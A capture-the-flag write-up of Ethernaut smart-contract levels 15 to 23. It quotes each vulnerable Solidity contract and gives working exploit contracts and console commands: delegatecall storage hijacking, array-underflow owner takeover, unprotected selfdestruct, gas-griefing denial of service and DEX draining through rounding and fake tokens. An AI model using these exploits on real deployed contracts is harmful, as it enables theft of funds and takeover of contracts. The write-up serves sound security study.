There we go :) Submit and you are done :)

Learning

Nothing is safe from us :)

Level 15: Naught Coin

As always, let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

import "openzeppelin-contracts-08/token/ERC20/ERC20.sol";

contract NaughtCoin is ERC20 {

// string public constant name = 'NaughtCoin';

// string public constant symbol = '0x0';

// uint public constant decimals = 18;

uint256 public timeLock = block.timestamp + 10 * 365 days;

uint256 public INITIAL_SUPPLY;

address public player;

constructor(address _player) ERC20("NaughtCoin", "0x0") {

player = _player;

INITIAL_SUPPLY = 1000000 * (10 ** uint256(decimals()));

// _totalSupply = INITIAL_SUPPLY;

// _balances[player] = INITIAL_SUPPLY;

_mint(player, INITIAL_SUPPLY);

emit Transfer(address(0), player, INITIAL_SUPPLY);

}

function transfer(address _to, uint256 _value) public override lockTokens returns (bool) {

super.transfer(_to, _value);

}

// Prevent the initial owner from transferring tokens until the timelock has passed

modifier lockTokens() {

if (msg.sender == player) {

require(block.timestamp > timeLock);

_;

} else {

_;

}

}

}

We as a player own some tokens but they are locked :/ for 10 years. We need to find a way to unlock them and dump those on the market…

The contract inherits from the ERC20 contract. We see that the coder wrote their

own transfer function and added a modifier to it, which checks whether the

msg.sender is the player and if the current block timestamp is greater than

the timeLock. If that is the case, the transfer is allowed. If not, the transfer

is not allowed.

See you in 10 years :)

Nah, jokes aside. Let’s get our tokens unlocked in the next 2 minutes (if the block time allows it :D).

The coder inherits from ERC20 but forgets that the transferFrom transaction exists.

The transferFrom transaction allows us to transfer tokens from another address to

another address. The transferFrom transaction is not protected by the lockTokens

modifier and we can use it to transfer the tokens from the player to another address.

It also requires an approval from the player, which we can get by calling the approve

function of the ERC20 contract.

Here is the code to unlock the tokens - you can run it in the browser console:

await contract.balanceOf(player).then(v => v.toString())

await contract.approve(player, '1000000000000000000000000')

await contract.allowance(player, player).then(v => v.toString()) // wait till this is > 0

// once allowance > 0

await contract.transferFrom(player, "some address", '1000000000000000000000000')

and you are done :)

You could also use a different address during the approve call and then transfer the tokens

to that address. But I was to lazy to switch accounts in MetaMask and find some work around

for the instance address, bla bla bla.

That was easier :)

Learning

Always check the functions of the contract and the contracts you are inheriting from. If the coder forgets to protect a function, you can use it to your advantage.

Level 16: Preservation

Let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

contract Preservation {

// public library contracts

address public timeZone1Library;

address public timeZone2Library;

address public owner;

uint256 storedTime;

// Sets the function signature for delegatecall

bytes4 constant setTimeSignature = bytes4(keccak256("setTime(uint256)"));

constructor(address _timeZone1LibraryAddress, address _timeZone2LibraryAddress) {

timeZone1Library = _timeZone1LibraryAddress;

timeZone2Library = _timeZone2LibraryAddress;

owner = msg.sender;

}

// set the time for timezone 1

function setFirstTime(uint256 _timeStamp) public {

timeZone1Library.delegatecall(abi.encodePacked(setTimeSignature, _timeStamp));

}

// set the time for timezone 2

function setSecondTime(uint256 _timeStamp) public {

timeZone2Library.delegatecall(abi.encodePacked(setTimeSignature, _timeStamp));

}

}

// Simple library contract to set the time

contract LibraryContract {

// stores a timestamp

uint256 storedTime;

function setTime(uint256 _time) public {

storedTime = _time;

}

}

We see here, that the Preservation contract uses delegatecall to call the setTime function of the LibraryContract contract. The LibraryContract contract has a storedTime variable, which is set by the setTime function.

delegatecall means, that the code of the LibraryContract contract is executed in the context of the Preservation contract. That means, that the LibraryContract has access to the storage and functions of the Preservation contract.

What’s the problem here? The storage mapping is wrongly defined in the LibraryContract. Instead of being located in the

2nd slot of the storage, it is located at the 0th slot. That means, that the storedTime variable of the LibraryContract is

overwriting the timeZone1Library variable of the Preservation contract.

We can use that to our advantage. We will deploy a contract which is going to implement a setTime function, which is going to

overwrite the owner variable of the Preservation contract.

Let’s get to it :)

Our contract:

contract AttackDelegateCall {

address public timeZone1Library;

address public timeZone2Library;

address public owner;

function setTime(uint256 _time) public {

owner = address(uint160(_time));

}

}

Deploy the contract and save the address of the contract. In the browser console call

await contract.setSecondTime("0xaddress of your deployed contract")

// wait to be included

await contract.setFirstTime(player)

//wait to be included

await contract.owner()

// your are owner :)

and you are done :)

Learning

Delegatecall is a powerful tool, but it can also be dangerous. Always make sure that the storage of the contract you are calling is correctly defined.

Level 17: Recovery

Let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

contract Recovery {

//generate tokens

function generateToken(string memory _name, uint256 _initialSupply) public {

new SimpleToken(_name, msg.sender, _initialSupply);

}

}

contract SimpleToken {

string public name;

mapping(address => uint256) public balances;

// constructor

constructor(string memory _name, address _creator, uint256 _initialSupply) {

name = _name;

balances[_creator] = _initialSupply;

}

// collect ether in return for tokens

receive() external payable {

balances[msg.sender] = msg.value * 10;

}

// allow transfers of tokens

function transfer(address _to, uint256 _amount) public {

require(balances[msg.sender] >= _amount);

balances[msg.sender] = balances[msg.sender] - _amount;

balances[_to] = _amount;

}

// clean up after ourselves

function destroy(address payable _to) public {

selfdestruct(_to);

}

}

We have a factory contract, which deploys SimpleToken contracts :) Nice, isn’t it?

According to the description of the level, someone wrote the contracts, deployed it,

generated a token contract, send 0.001 Eth to the SimpleToken contract, and

forgot the address - dang it.

Shit happens, but good that there are indexers :)



Let’s request a new instance and put the new instance address into an explorer. Since those levels can be played on different networks, you have to pick the right one :)

I am doing it on Holesky, so holesky.etherscan.io it is.

After putting the instance address into the explorer, we see the contract has no

transactions. Let’s switch to the Internal Transactions tab and see what is going

on there. We can see that there had been 3 internal transactions, 2 of them

created a contract.

If we inspect those newly created contracts, we can see that one of those is our

contract with the instance address, and a second one. Go to the second contract

and check the balance. There we go, the second token contract has a balance of

0.001 Eth.

Time for recovery: :helicoper flying:

We see that the contract has a destory function, which is not protected, calling

the selfdestruct command. The selfdestruct command takes an address to where

to send a remaining balance of the contract to. We can call the destroy function

and provide our address as parameter. The remaining balance of the contract is going

to be sent to our address.

Copy the SimpleToken contract code to Remix, select Injected Provider, copy

the address of the contract and load the contract using the At Address button.

Now you are able to call the destroy function and provide your address as parameter.

Congratulations, you got 0.001 Eth :)

Learning

My learning: No secrets in blockchain. Even you can’t find the address, you can use an explorer to find transactions and internal transactions. And always check the contract code, you never know what you can find there.

Learning from the level:

Contract addresses are deterministic and are calculated by keccak256(address, nonce) where the address is the address of the contract (or ethereum address that created the transaction) and nonce is the number of contracts the spawning contract has created (or the transaction nonce, for regular transactions).

Because of this, one can send ether to a pre-determined address (which has no private key) and later create a contract at that address which recovers the ether. This is a non-intuitive and somewhat secretive way to (dangerously) store ether without holding a private key.

Level 18: Magic Number

Let’s have a look at this interesting level :)

We have to deploy a contract which will be called by Ethernaut and it has to return the magic number - the meaning of life - 42. Easy, right?

There is a catch - the contract code has to be very tiny, no more than 10 opcodes.

For this we need to know how Smart Contracts are deployed.

Whenever you write a Smart Contract and use the compiler into bytecode, the code consists of two parts: the initialization code and the runtime code.

The initialization code is the code which is executed when you deploy a contract.

It copies the runtime code at a deterministic address and runs the code within

the constructor function.

Once the deployment code has been deployed, the runtime code is located at a address and can be called anytime.

What that means for us is, that we have to write the deployment code and runtime code.

Let’s start with the runtime code. We need to return the magic number 42. The

opcode for returning a value is PUSH1 0x2a and RETURN. The 0x2a is the

hexadecimal representation of the number 42.

PUSH1 0x2A PUSH1 0x00 MSTORE // store 42 in memory at position 0

PUSH1 0x20 PUSH1 0x00 RETURN // return 32 bytes from memory at position 0

This translates to the following bytecode:

0x602a60005260206000f3

where 0x60 is PUSH1, 0x52 is MSTORE, and 0xf3 is RETURN.

Now time for our deployment code.

PUSH1 0x0A // 10 bytes is the length of the contract to be copied - 2 bytes

PUSH1 0x0C // starting byte (at byte 16) of the contract, because it comes after this code - 2 bytes

PUSH1 0x0 // Offset in memory - 2 bytes

CODECOPY // Put the contract below into memory - 1 byte

PUSH1 0x0A // length of the contract below that's now stored in memory - 2 bytes

PUSH1 0x0 // Offset in memory of the contract below - 2 bytes

RETURN // Returning the contract - 1 byte

This translates to the following bytecode:

0x600A600C600039600A6000F3

Let’s combine both of them in the following manner:

// deployer code + runtime code

0x600A600C600039600A6000F3 + 0x602a60005260206000f3

0x600A600C600039600A6000F3602a60005260206000f3

Deploy the contract using the following code from the Ethernaut console:

await web3.eth.sendTransaction({from: player, data: '600A600C600039600A6000F3602a60005260206000f3'})

get the contract address and set it for the level.

await contract.setSolver("contract code")

and you are done :)

Learning

You do not need always Solidity ;)

Level 19: Alien Codex

Let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.5.0;

import "../helpers/Ownable-05.sol";

contract AlienCodex is Ownable {

bool public contact;

bytes32[] public codex;

modifier contacted() {

assert(contact);

_;

}

function makeContact() public {

contact = true;

}

function record(bytes32 _content) public contacted {

codex.push(_content);

}

function retract() public contacted {

codex.length--;

}

function revise(uint256 i, bytes32 _content) public contacted {

codex[i] = _content;

}

}

Our objective is to become the owner of the contract.

Important to notice is that Solidity 0.5.0 is used. Solidity allowed to modify length of an array, which I believe has been changed from version 6 onwards.

Could this become a problem? Let’s see.

Let’s first inspect the storage of the contract. Run the following commands in the browser console:

await web3.eth.getStorageAt(contract.address, 0) // owner + contact

await web3.eth.getStorageAt(contract.address, 1) //

to verify that we mapped the variables correctly, let’s call some functions of the contract:

await contract.makeContact()

await contract.record("0x000000000000000000000001f2531ff8b7ec8886ce5b48b05ab7894d25ff4bf8")

Let’s get the storage slots again:

await web3.eth.getStorageAt(contract.address, 0) // owner + contact

await web3.eth.getStorageAt(contract.address, 1) // codex

Storage slot 0 should now have a 1 before the owner address. That means, that the

contact variable is set to true.

Storage slot 1 should now have a 1, which represents the length of the codex array.

Good :)

Let’s call the retract function and see what happens:

await contract.retract()

await web3.eth.getStorageAt(contract.address, 1) // codex should give 0

await contract.retract()

await web3.eth.getStorageAt(contract.address, 1) // codex should give 0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff

Wow, what the hell. The length of the codex array is now 0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff.

That means we are able to write to the storage anywhere we want :O

But how?

For this we need to understand how the storage layout works for dynamic arrays.

In the code we can see, that contract owner and contact are sharing slot 0,

since both fit in there together. The length of the codex array is stored in

slot 1. To get the first entry of the codex array, we need to calculate the

storage slot for the first entry. The first entry is stored at keccak256(1),

where 1 is the storage slot. The second entry of the codex array is stored at

keccak256(1) + 1, and so on.

Equipped with that knowledge, we can now write to the storage of the contract and set the owner to our address.

To see that in action, run the following commands:

await contract.record("0xDEADBEEF")

Calculate the slot where the data is stored:

storage_slot = web3.utils.sha3('0x0000000000000000000000000000000000000000000000000000000000000001')

await web3.eth.getStorageAt(contract.address, storage_slot)

and you should see the data you just stored.

Let’s get back on how to set the owner to our address. Let’s set the length of the

array back to 0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff:

await contract.retract() // do until the length is 0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff

We can see in the provided contract, that it has a revise function, which allows

us to set the content of the codex array at a specific index. We can use that

to set the owner to our address.

We know that our array data starts at web3.utils.sha3('0x0000000000000000000000000000000000000000000000000000000000000001')

and we know that the storage of a contract has 2 ** 256 slots (don’t get mistaken -

thats a really huge number).

Let’s calculate the difference between the (2 ** 256) - web3.utils.sha3('0x0000000000000000000000000000000000000000000000000000000000000001')

which will give us the index of storage slot 0.

Why 0 you might ask. The storage has 2 ** 256 slots, but since we start counting

from 0, the last slot is 2 ** 256 - 1. 2 ** 256 is slot 0 again, overflow.

Let’s calculate the difference:

python3 -c 'print(0x010000000000000000000000000000000000000000000000000000000000000000 - 0xb10e2d527612073b26eecdfd717e6a320cf44b4afac2b0732d9fcbe2b7fa0cf6)'

and we get a number: 35707666377435648211887908874984608119992236509074197713628505308453184860937

That’s the index in order to write into slot 0.

In the beginning we made the observation, that slot 0 contains the owner and the contact variable. Let’s overwrite it now :)

await web3.eth.getStorageAt(contract.address, 0) // to see the current value

await contract.revise('35707666377435648211887908874984608119992236509074197713628505308453184860938', '0x' + web3.utils.padLeft(player.replace('0x', ''), 64))

await web3.eth.getStorageAt(contract.address, 0) // to see the new value

await contract.owner() // you should be the owner now

Nice :)

Learning

It is important to check which Solidity compiler is being used and what the differences are between the versions. Each version gets better and mitigates vulnerabilities/weaknesses of the previous versions.

Level 20: Denial

First let’s have a look at the contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

contract Denial {

address public partner; // withdrawal partner - pay the gas, split the withdraw

address public constant owner = address(0xA9E);

uint256 timeLastWithdrawn;

mapping(address => uint256) withdrawPartnerBalances; // keep track of partners balances

function setWithdrawPartner(address _partner) public {

partner = _partner;

}

// withdraw 1% to recipient and 1% to owner

function withdraw() public {

uint256 amountToSend = address(this).balance / 100;

// perform a call without checking return

// The recipient can revert, the owner will still get their share

partner.call{value: amountToSend}("");

payable(owner).transfer(amountToSend);

// keep track of last withdrawal time

timeLastWithdrawn = block.timestamp;

withdrawPartnerBalances[partner] += amountToSend;

}

// allow deposit of funds

receive() external payable {}

// convenience function

function contractBalance() public view returns (uint256) {

return address(this).balance;

}

}

Our goal in this level is to make sure that the owner is not able to withdraw their share of the funds.

I am not sure how you feel, but I think after doing all the other levels, this should be rather straight forward.

We can set the partner address by call the setWithdrawPartner function.

Having a closer look at the withdraw function, we can see that the contract

uses call to send the funds to the partner. The call function does not check

the return value of the function call. That means, that if the partner reverts

the transaction, the owner is still going to get their share.

But the call function is not limited by gas, instead the entire gas of the

transactions is forwarded to the partner contract, which means that the partner can

use all the gas to revert the transaction and the owner is not going to get their

share.

Let’s do it :)

Our partner contract is going to look like this:

// SPDX-License-Identifier: GPL-3.0

pragma solidity ^0.8.0;

contract Drain {

receive() external payable {

while(true){}

}

}

Deploy the contract and set the address of the contract as the partner address

of the Denial contract.

await contract.setWithdrawPartner("0xaddress of the partner contract")

and you are done :)

Learning

The call function is a powerful tool, but it can also be dangerous. Always

make sure to check the return value of the function call and limit the gas

forwarded to the function.

Level 21: Shop

Let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

interface Buyer {

function price() external view returns (uint256);

}

contract Shop {

uint256 public price = 100;

bool public isSold;

function buy() public {

Buyer _buyer = Buyer(msg.sender);

if (_buyer.price() >= price && !isSold) {

isSold = true;

price = _buyer.price();

}

}

}

Our objective is to buy the object at a lower price than the current price.

The contract has a price variable, which is set to 100. The contract has a buy

function, which checks whether the price of the buyer is greater or equal to the

price of the object and whether the object has already been sold. If both conditions

are met, the object is sold and the price of the object is set to the price of the

buyer.

The contract uses an interface Buyer, which has a price function. The buyer

contract has to implement the price function. Important to note: it has the

view modifier, which means that the function does not change the state of the

contract.

Let’s do it :)

Here is our contract:

pragma solidity ^0.8.0;

interface IShop {

function buy() external;

function isSold() external view returns (bool);

}

contract Buyer {

function buyFromShop(address _shop) public {

IShop(_shop).buy();

}

function price() external view returns (uint256) {

return IShop(msg.sender).isSold() ? 0 : 100;

}

}

Deploy the Buyer contract and call the buyFromShop() function with the

Shop instance address. Your contract does the rest :)

Learning

For the love of christ - do not trust any contract. The shop calls the

price function of the buyer contract twice and trusts the return value.

There is nothing which prevents the Buyer contract to change its data

between calls.

Level 22: Dex

Let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

import "openzeppelin-contracts-08/token/ERC20/IERC20.sol";

import "openzeppelin-contracts-08/token/ERC20/ERC20.sol";

import "openzeppelin-contracts-08/access/Ownable.sol";

contract Dex is Ownable {

address public token1;

address public token2;

constructor() {}

function setTokens(address _token1, address _token2) public onlyOwner {

token1 = _token1;

token2 = _token2;

}

function addLiquidity(address token_address, uint256 amount) public onlyOwner {

IERC20(token_address).transferFrom(msg.sender, address(this), amount);

}

function swap(address from, address to, uint256 amount) public {

require((from == token1 && to == token2) || (from == token2 && to == token1), "Invalid tokens");

require(IERC20(from).balanceOf(msg.sender) >= amount, "Not enough to swap");

uint256 swapAmount = getSwapPrice(from, to, amount);

IERC20(from).transferFrom(msg.sender, address(this), amount);

IERC20(to).approve(address(this), swapAmount);

IERC20(to).transferFrom(address(this), msg.sender, swapAmount);

}

function getSwapPrice(address from, address to, uint256 amount) public view returns (uint256) {

return ((amount * IERC20(to).balanceOf(address(this))) / IERC20(from).balanceOf(address(this)));

}

function approve(address spender, uint256 amount) public {

SwappableToken(token1).approve(msg.sender, spender, amount);

SwappableToken(token2).approve(msg.sender, spender, amount);

}

function balanceOf(address token, address account) public view returns (uint256) {

return IERC20(token).balanceOf(account);

}

}

contract SwappableToken is ERC20 {

address private _dex;

constructor(address dexInstance, string memory name, string memory symbol, uint256 initialSupply)

ERC20(name, symbol)

{

_mint(msg.sender, initialSupply);

_dex = dexInstance;

}

function approve(address owner, address spender, uint256 amount) public {

require(owner != _dex, "InvalidApprover");

super._approve(owner, spender, amount);

}

}

We have a Dex, where the Dex contract has 100 tokens of each token. We, as the player have 10 tokens of each token. Our goal to reduce either one of the tokens of the DEX to 0.

How does the Dex contract calculate the swap price? The Dex contract calculates

the swap price by multiplying the amount of the token to be swapped with the

balance of the token to be received and divides it by the balance of the token

to be swapped. You can see that in the getSwapPrice function.

You can see in the getSwapPrice function, that division is used. The problem

with division is in Solidity is that it rounds towards zero.

Let’s just play a bit with the getSwapPrice calculation on paper:

Here is our initial state:

player | DEX

token1 - token2 | token1 - token2

----------------------------------

10 10 | 100 100

Let’s say we want to swap 10 tokens of token1 to token2. The calculation gives us the following:

player | DEX

token1 - token2 | token1 - token2

----------------------------------

10 10 | 100 100

0 20 | 110 90

Now let’s swap back 20 tokens of token2 to token1:

player | DEX

token1 - token2 | token1 - token2

----------------------------------

10 10 | 100 100

0 20 | 110 90

24 0 | 86 110

Let’s do it again by swapping 24 tokens of token1 to token2:

player | DEX

token1 - token2 | token1 - token2

----------------------------------

10 10 | 100 100

0 20 | 110 90

24 0 | 86 110

0 30 | 110 80

We can see that our stake is raising with each swap and that the stake of the Dex is decreasing. We can continue this process until the Dex has no tokens left.

player | DEX

token1 - token2 | token1 - token2

----------------------------------

10 10 | 100 100

0 20 | 110 90

24 0 | 86 110

0 30 | 110 80

41 0 | 69 110

0 65 | 110 45

We now own 65 tokens of token2 which is more than enough to drain the Dex of token1 tokens. Let’s see the calculation:

65 * 110 / 45 = 158

The Dex does not have 158 tokens of token1. Let’s see how many tokens of token1 we need to actually swap in order to drain the Dex of tokens1.

110 = X * 110 / 45 => X = 45

That means we just need to swap 45 tokens of token1 in order to drain the Dex.

Let’s do it :) Run just the following commands in the terminal until the Dex has no tokens left:

await contract.swap(await contract.token1(), await contract.token2(), 10)

await contract.swap(await contract.token2(), await contract.token1(), 20)

... and so on

And you are done :)

Learning

Division in Solidity rounds towards zero. Always be aware of that when you are doing calculations with division.

Learning from the level itself:

The integer math portion aside, getting prices or any sort of data from any single source is a massive attack vector in smart contracts.

You can clearly see from this example, that someone with a lot of capital could manipulate the price in one fell swoop, and cause any applications relying on it to use the wrong price.

The exchange itself is decentralized, but the price of the asset is centralized, since it comes from 1 dex. However, if we were to consider tokens that represent actual assets rather than fictitious ones, most of them would have exchange pairs in several dexes and networks. This would decrease the effect on the asset’s price in case a specific dex is targeted by an attack like this.

Oracles are used to get data into and out of smart contracts.

Chainlink Data Feeds are a secure, reliable, way to get decentralized data into your smart contracts. They have a vast library of many different sources, and also offer secure randomness, ability to make any API call, modular oracle network creation, upkeep, actions, and maintainance, and unlimited customization.

Level 23: Dex2

Let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

import "openzeppelin-contracts-08/token/ERC20/IERC20.sol";

import "openzeppelin-contracts-08/token/ERC20/ERC20.sol";

import "openzeppelin-contracts-08/access/Ownable.sol";

contract DexTwo is Ownable {

address public token1;

address public token2;

constructor() {}

function setTokens(address _token1, address _token2) public onlyOwner {

token1 = _token1;

token2 = _token2;

}

function add_liquidity(address token_address, uint256 amount) public onlyOwner {

IERC20(token_address).transferFrom(msg.sender, address(this), amount);

}

function swap(address from, address to, uint256 amount) public {

require(IERC20(from).balanceOf(msg.sender) >= amount, "Not enough to swap");

uint256 swapAmount = getSwapAmount(from, to, amount);

IERC20(from).transferFrom(msg.sender, address(this), amount);

IERC20(to).approve(address(this), swapAmount);

IERC20(to).transferFrom(address(this), msg.sender, swapAmount);

}

function getSwapAmount(address from, address to, uint256 amount) public view returns (uint256) {

return ((amount * IERC20(to).balanceOf(address(this))) / IERC20(from).balanceOf(address(this)));

}

function approve(address spender, uint256 amount) public {

SwappableTokenTwo(token1).approve(msg.sender, spender, amount);

SwappableTokenTwo(token2).approve(msg.sender, spender, amount);

}

function balanceOf(address token, address account) public view returns (uint256) {

return IERC20(token).balanceOf(account);

}

}

contract SwappableTokenTwo is ERC20 {

address private _dex;

constructor(address dexInstance, string memory name, string memory symbol, uint256 initialSupply)

ERC20(name, symbol)

{

_mint(msg.sender, initialSupply);

_dex = dexInstance;

}

function approve(address owner, address spender, uint256 amount) public {

require(owner != _dex, "InvalidApprover");

super._approve(owner, spender, amount);

}

}

in the previous Dex level, we had to reduce the token amount of the Dex contract of one token, either token1 or token2. In this level, we have to reduce the token amount of both tokens to 0.

We can see that the Dex contracts swap function is a bit different - it doesn’t

check the addresses of the provided contracts. That means we can swap any token

with any other token. Let’s make use of that problem :)

We write our own token contract, which is going to be used to drain the Dex:

Our contract:

pragma solidity ^0.8.0;

import “@openzeppelin/contracts/token/ERC20/IERC20.sol”; import “@openzeppelin/contracts/token/ERC20/ERC20.sol”;

contract AttackerTokenr is ERC20 {

constructor(address dexInstance, string memory name, string memory symbol, uint256 initialSupply)

ERC20(name, symbol)

{

_mint(msg.sender, initialSupply);

_mint(dexInstance, initialSupply);

} } ```

Deploy the contract and set the address of the contract as the Dex instance address.

You will have to approve the dex instance to spend your tokens. You can do that

by calling the approve function of your deployed contract. I used Remix,

so that makes it rather easy :)

If we swap 100 from our freshly created tokens against token1, based on the

calculation of the getSwapAmount function, we should get 100 tokens of token1

in return. So let’s do that :)

await contract.swap("<your contract address>", await contract.token1(), 100)

Now we have those 100 tokens of the Dex :)

You have now 2 options to move forward: Either we continue to use our deployed contract to drain the Dex of token2 tokens, or we deploy it new and perform the same attack.

I decided to reuse the same contract, and reminted the tokens, so thatI have the amout of tokens as the Dex has token2 tokens.

Then we do it again:

await contract.swap("<your contract address>", await contract.token2(), 100)

And you are done :)

Learning